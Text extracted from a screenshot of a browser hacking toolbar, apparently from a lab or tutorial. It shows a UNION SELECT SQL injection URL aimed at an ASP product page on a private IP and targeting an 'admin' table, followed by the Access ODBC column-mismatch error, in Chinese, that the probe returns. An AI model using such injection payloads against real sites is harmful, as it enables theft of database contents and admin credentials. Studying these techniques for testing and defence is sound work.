 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.17.128/0/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,* from admin
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Microsoft OLE DB Provider for ODBC Drivers 错误 '80004005'
[Microsoft][ODBC Microsoft Access Driver] 在联合查询中所选定的两个数据表或查询中的列数不匹配
/0/Production/PRODUCT_DETAIL.asp，行 5